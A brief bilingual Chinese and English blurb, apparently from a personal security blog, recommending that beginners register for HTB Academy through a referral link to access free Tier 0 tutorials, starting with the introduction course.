新手非常推薦: 如果你是初學者,可以用此鏈接來嘗試注冊 HTB Academy 賬號。
使用上面的鏈接加入 HTB 的 academy 就可以免費看 Tire 0 的所有教程,這對初學者來説是很友好的。 (建議先完成 INTRODUCTION TO ACADEMY)
Join HTB's academy with this link to get free access to all the tutorials for Tire 0. This is very beginner friendly. (It is recommended to complete INTRODUCTION TO ACADEMY first)
Copyright © 2016-2026 manesec. All rights (include theme) reserved.